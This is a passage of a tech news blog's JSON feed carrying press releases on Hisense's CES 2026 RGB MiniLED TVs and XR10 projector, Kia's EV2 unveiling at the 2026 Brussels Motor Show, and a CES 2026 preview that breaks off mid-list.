data-original-width=\"2700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL0mkmlUBEuD3fdqRkcO4JmpdTPQjHDh6LayEJkK1cfAS5lmSDOECHs0zRgKb0-13wETC90vCIb1VCgVSBy9jTnq3F1-GjyRnpwqf8MKxdMh4Wu-GO_5qUqYx829C8gCbnYh52m9v6_i6SH1vc9_-9Pll6Pc7rcfmXNUhjTI672uxoWxh1OR9SGJ6L\/s16000\/RGB_MiniLED_evo_CES.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EWith the advanced 134-bit color control and a color coverage exceeding 110% of BT.2020, RGB MiniLED evo enables more faithful reproduction of skies, water, and cyan-green tones, and it also delivers professional-grade color accuracy with ΔE\u0026lt;1.0 through enhanced system-level color calibration. Furthermore, its optimized light-source design reduces harmful blue light by up to 80%, supporting a more comfortable and natural long-term viewing experience on ultra-large screens.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBsmSm8Vn2CAG7k5y5td6r12mOk4JO5J0vfmL48gpU2sx4RAc1xRgzmjuYyRFsMXXg4T3wAMlM1TsR4N3SZr49XHl41ZWIDLfk1FGMjL2esd93_9EWx_2yP7DqsgIRWi9LRRFdVxkLq-RQhuglMJ3sOQArE9snjWPW7kBx_K_u5Yav-dcl_AjFKg4-\/s2700\/UR9.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Hisense Debuts 116UXS and XR10, Advancing RGB MiniLED into a New Era at CES 2026\" border=\"0\" data-original-height=\"1519\" data-original-width=\"2700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBsmSm8Vn2CAG7k5y5td6r12mOk4JO5J0vfmL48gpU2sx4RAc1xRgzmjuYyRFsMXXg4T3wAMlM1TsR4N3SZr49XHl41ZWIDLfk1FGMjL2esd93_9EWx_2yP7DqsgIRWi9LRRFdVxkLq-RQhuglMJ3sOQArE9snjWPW7kBx_K_u5Yav-dcl_AjFKg4-\/s16000\/UR9.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EThe 116UXS, the first product powered by RGB MiniLED evo, represents a decisive shift toward structure-driven display innovation—placing color fidelity, visual comfort, and real viewing experience at the center of next-generation large-screen television design. This is where extreme performance truly meets lasting comfort.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfUXDrqpLsKY0JhjsJFz7DHKu3DFmxBXvGqiE8PyFiYVImAL-oxam_8HMZgl3G7bHDb2aubT_2QYgYIWAIhHRwM1K5loYiOxbfjB-lFUQkRb6WcFOQ81hjXMvUl_OC3AIuqcPEAFSBj2-R2URGms7but9enyblHpWd7UgCwkKsLxvta4U8gsTrPWSk\/s2700\/XR_10.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Hisense Debuts 116UXS and XR10, Advancing RGB MiniLED into a New Era at CES 2026\" border=\"0\" data-original-height=\"1519\" data-original-width=\"2700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfUXDrqpLsKY0JhjsJFz7DHKu3DFmxBXvGqiE8PyFiYVImAL-oxam_8HMZgl3G7bHDb2aubT_2QYgYIWAIhHRwM1K5loYiOxbfjB-lFUQkRb6WcFOQ81hjXMvUl_OC3AIuqcPEAFSBj2-R2URGms7but9enyblHpWd7UgCwkKsLxvta4U8gsTrPWSk\/s16000\/XR_10.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cspan id=\"spanHghlt8c47\" style=\"box-sizing: border-box;\"\u003EUR8 and UR9 are\u0026nbsp;Hisense's core RGB MiniLED TV lineups, designed to bring true RGB MiniLED performance to more consumers through mainstream pricing and the widest size coverage. Building on this technology leadership, Hisense takes responsibility not only to lead the category, but to scale it. UR8 and UR9 deliver flagship-level picture fundamentals—true RGB MiniLED and AI-driven color and scene optimization—while extending accessibility across 55\" to 100\" sizes, making them the best RGB MiniLED choice for the majority of households.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EFor ultra-large-screen home cinema scenarios, Hisense further extends its leadership through TriChroma laser technology. Making its global debut at CES 2026, the XR10 delivers cinematic-scale visuals with high brightness, rich color expression, and stable long-term performance, offering an immersive home theater solution for projections up to 300 inches.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003ETogether, RGB MiniLED for ultra-large TVs and TriChroma Laser for home cinema projection define Hisense's large-screen display strategy, addressing both premium living-room viewing and immersive cinematic experiences. Anchored by the debut of 116UXS and XR10, this approach brings the CES 2026 theme \"Innovating a Brighter Life\" to life through display innovation designed to feel more natural, comfortable, and relevant in everyday use.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003ESOURCE Hisense\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/5189630678264172996\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/hisense-debuts-116uxs-and-xr10.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/5189630678264172996"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/5189630678264172996"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/hisense-debuts-116uxs-and-xr10.html","title":"Hisense Debuts 116UXS and XR10, Advancing RGB MiniLED into a New Era at CES 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZwnUNvjr4SXI8ZnxBGTdLVEPrGN550-pP6dTkfQUdsBsoBaiYENCgnlEkjvfGCI6k00Iq2jBNhGajalZuT7uxN6ap6ahh4rjS5F0tuOn5NtmnpVGXaR4ydSgNI18XNAg8zMbNZ2j9Z18iOVJ7ISQFz5PmUUF8mBz2t__xR5g_I0HaZg5QITjQXfk-\/s72-c\/UX.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434.post-753812560158286325"},"published":{"$t":"2026-01-09T23:15:00.003+01:00"},"updated":{"$t":"2026-01-09T23:15:32.711+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cars"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trending"}],"title":{"type":"text","$t":"Kia Unveils EV2 at Brussels Motor Show"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCOyWFzv0wCAGiF3Y9pQYw4TlYqfZbwzEBmMm8Pav0jPIzGnxGjmABI98WXo3Bcw7XZLa2pSfqKL-OOJfCIUriLINRMGpkWFPqPjb4EC78g8oc7Pz-eMrPZZgnCqmn87Mvjm7-ZyZEBcD1LK0VDmxhrLFZxF_M7uaI26KnlqYWxBv_HO5-U5JDzikM\/s2700\/Photo_1__EV2_STD_EXT.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kia Unveils EV2 at Brussels Motor Show\" border=\"0\" data-original-height=\"1519\" data-original-width=\"2700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCOyWFzv0wCAGiF3Y9pQYw4TlYqfZbwzEBmMm8Pav0jPIzGnxGjmABI98WXo3Bcw7XZLa2pSfqKL-OOJfCIUriLINRMGpkWFPqPjb4EC78g8oc7Pz-eMrPZZgnCqmn87Mvjm7-ZyZEBcD1LK0VDmxhrLFZxF_M7uaI26KnlqYWxBv_HO5-U5JDzikM\/s16000\/Photo_1__EV2_STD_EXT.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003EKia Corporation today unveiled the\u003C\/span\u003E\u003Cb style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;EV2\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;at the\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E2026 Brussels Motor Show\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E, marking the global premiere of a compact electric SUV designed to make electric mobility more emotional, intuitive and accessible.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\"With the Kia EV2, we are expanding the reach of Kia's electric mobility to customers who want a compact car that still feels spacious, capable and emotionally rewarding. EV2 reflects our commitment to practical innovation — bringing advanced EV technology, thoughtful design and everyday usability into a model created for the way people live and move in cities around the world.\"\u003C\/i\u003E\u0026nbsp;— Ho Sung Song, President and CEO of Kia\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EAlongside the EV2, Kia also revealed the\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EEV2 GT Line\u003C\/b\u003E\u0026nbsp;and introduced the latest electric GT models —\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EEV3\u003C\/b\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EGT\u003C\/b\u003E,\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EEV4 Hatchback GT\u003C\/b\u003E\u0026nbsp;and\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EEV5 GT\u0026nbsp;\u003C\/b\u003E— underscoring the brand's commitment to both accessible electrification and engaging performance.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EEV2: A New Emotional Gateway to Electric Mobility\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EThe EV2 plays a strategic role within Kia's expanding electric vehicle (EV) portfolio. As the most compact electric SUV in the lineup, it is designed as a gateway model for first-time EV drivers and new Kia buyers, while remaining versatile enough to serve as a primary household vehicle — easy to live with, yet emotionally rewarding.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EKia's new compact SUV delivers an experience beyond its class thanks to:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EA calm, welcoming cabin atmosphere\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EClass-above interior space and flexibility\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EEasy, confidence-inspiring urban driving dynamics\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EProduction and Launch Timing\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EProduction of the EV2 will begin in the first quarter of 2026 with the standard-range model, followed by long-range and GT Line variants throughout the year. Market launch timings will be announced closer to the start of sales.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EThe EV3 GT, EV4 Hatchback GT and EV5 GT are scheduled to enter production in the second half of 2026.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EFor more information, visit the\u0026nbsp;\u003Ca href=\"https:\/\/www.kianewscenter.com\/\" rel=\"\" style=\"background-color: transparent; box-sizing: border-box; color: #063369; font-weight: bold; overflow-wrap: break-word; word-break: break-word;\" target=\"_blank\"\u003EKia Global Media Center\u003C\/a\u003E\u0026nbsp;for more.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003ESOURCE Kia Corporation\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/753812560158286325\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/kia-unveils-ev2-at-brussels-motor-show.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/753812560158286325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/753812560158286325"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/kia-unveils-ev2-at-brussels-motor-show.html","title":"Kia Unveils EV2 at Brussels Motor Show"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCOyWFzv0wCAGiF3Y9pQYw4TlYqfZbwzEBmMm8Pav0jPIzGnxGjmABI98WXo3Bcw7XZLa2pSfqKL-OOJfCIUriLINRMGpkWFPqPjb4EC78g8oc7Pz-eMrPZZgnCqmn87Mvjm7-ZyZEBcD1LK0VDmxhrLFZxF_M7uaI26KnlqYWxBv_HO5-U5JDzikM\/s72-c\/Photo_1__EV2_STD_EXT.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434.post-6247445672598163935"},"published":{"$t":"2026-01-02T23:32:00.000+01:00"},"updated":{"$t":"2026-01-02T23:32:06.376+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CES 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gadgets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"technology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trending"}],"title":{"type":"text","$t":"WHAT NOT TO MISS AT CES 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF-lghY2V0U8QziII6v1U7ge2Rt2HHukRuz8hIsMkhq-9p2zXCdcV6DuCza8ozHBE6_kmHrAsxyk7lGXgX4KwcSjfw14PTJXj5ceaCtWd3DRnpHRTth5GJWykuIHvc0779OYmoaU-xRmNu-4bhtnCI_giqr5FV2pTRPfSBpx6eLRq-SwjolqcKjQDX\/s1200\/20250922200301_CES2026-Audio-Motif-TWeb.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"CES 2026\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF-lghY2V0U8QziII6v1U7ge2Rt2HHukRuz8hIsMkhq-9p2zXCdcV6DuCza8ozHBE6_kmHrAsxyk7lGXgX4KwcSjfw14PTJXj5ceaCtWd3DRnpHRTth5GJWykuIHvc0779OYmoaU-xRmNu-4bhtnCI_giqr5FV2pTRPfSBpx6eLRq-SwjolqcKjQDX\/s16000\/20250922200301_CES2026-Audio-Motif-TWeb.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.ces.tech\/\" rel=\"nofollow\" style=\"background-color: transparent; box-sizing: border-box; color: #063369; font-weight: bold; overflow-wrap: break-word; word-break: break-word;\" target=\"_blank\"\u003ECES\u003Cspan style=\"box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E®\u0026nbsp;\u003C\/span\u003E2026\u003C\/a\u003E\u003C\/u\u003E, the world's most powerful tech event, returns to Las Vegas, January 6-9, bringing together global companies, innovative startups, industry executives, global media, and government leaders to experience the next-generation of tech that will solve global challenges.\u0026nbsp;\u003C\/p\u003E\u003Cp id=\"continue-jump\" style=\"background-color: white; box-sizing: border-box; color: #373737; float: left; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\"CES 2026 is where innovators show up – to connect, forge partnerships, and do business on a global scale,\" said Gary Shapiro, Executive Chair and CEO, Consumer Technology Association (CTA)\u003Cspan style=\"box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E®\u003C\/span\u003E, owner and producer of CES. \"All signs point to a phenomenal CES with thousands of exhibitors, a record 3600+ Innovation Award submissions, and innovation across 13 venues and 2.6M net square feet. This is an exciting time for innovation and CES 2026 will have the latest tech in AI, robotics, digital health, mobility, enterprise, energy, immersive entertainment, accessibility, and more.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003EInnovators Show Up to Experience CES 2026\u003C\/b\u003E\u003C\/p\u003E\u003Cp id=\"continue-jump\" style=\"background-color: white; box-sizing: border-box; color: #373737; float: left; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECES Accessibility Stage, powered by Verizon Accessibility\u003C\/b\u003E\u0026nbsp;– Making its debut at the Venetian during CES 2026, the stage will feature three days of content highlighting accessible tech like smart glasses, robotics, and voice-activated home assistants.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.ces.tech\/explore-ces\/ces-creator-space\/\" rel=\"nofollow\" style=\"background-color: transparent; box-sizing: border-box; color: #063369;\" target=\"_blank\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECES Creator Space\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E\u0026nbsp;– Now open to all CES attendees in the LVCC Central Hall to learn more about the creator economy.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Ca href=\"https:\/\/www.ces.tech\/explore-ces\/ces-foundry\/\" rel=\"nofollow\" style=\"background-color: transparent; box-sizing: border-box; color: #063369;\" target=\"_blank\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003ECES\u003C\/u\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u0026nbsp;Foundry\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;– Located at Fontainebleau Las Vegas, CES Foundry is a new destination uniting innovators, entrepreneurs, investors, government officials, and media to explore how AI and quantum technologies are defining the next era of innovation.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECES Resources\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003ECES\u003C\/u\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u0026nbsp;App\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;– Plan for and navigate CES 2026 with the official show app. Search \"CES App\" in your app store. This year's app features a new AI chatbot, transportation updates, translations for select sessions, and \"Attendee Connect\" to share contact information with one another via a secure QR code.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECES Tech Talk\u003C\/b\u003E\u003C\/u\u003E\u0026nbsp;– Download and listen for the top trends expected at CES 2026.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ETop Trends\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAI:\u0026nbsp;\u003C\/b\u003EExpect more AI agents, digital twins, and AI on devices to enhance productivity, customer experiences, and medical advancements.\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples:\u0026nbsp;Aizip, AMD, DEEPX, LG Electronics, MAUM.AI, NXP Semiconductors, NVIDIA, PERCIVAI, Persona AI, Qualcomm, Samsung Electronics, Inc., SoundHound AI, XREAL\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EDigital Health:\u0026nbsp;\u003C\/b\u003EFrom AI-driven precision medicine to the rise of wearables and telehealth, CES will convene the entire health ecosystem to drive the next wave of digital health breakthroughs.\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples:\u0026nbsp;AARP, Abbott, Ceragem Co., Ltd., Cosmo Robotics Co., Ltd., Earflo Inc., GARMIN International Inc., Humetrix, Myant Corp., Renpho, ResMed, Tombot, Inc., Ultrahuman Healthcare Private Limited, VibeBrux, Vivoo, Withings\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EEnergy:\u0026nbsp;\u003C\/b\u003EWith the growth of high-power demand technologies like AI, quantum, and cloud, we need to create more energy. CES will showcase solar, wind power, nuclear, and other alternatives.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples: 3M,\u0026nbsp;Clarios, ENEOS Corporation, Flint Paper Battery, Hitachi, Jackery Inc., Korea Electric Power Corporation (KEPCO), Korea Hydro \u0026amp; Nuclear Power (KHNP), Panasonic, WePower Technologies\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EEnterprise:\u0026nbsp;\u003C\/b\u003EEnterprise tech will transform the way businesses enhance productivity, ensure safety, and secure their systems.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 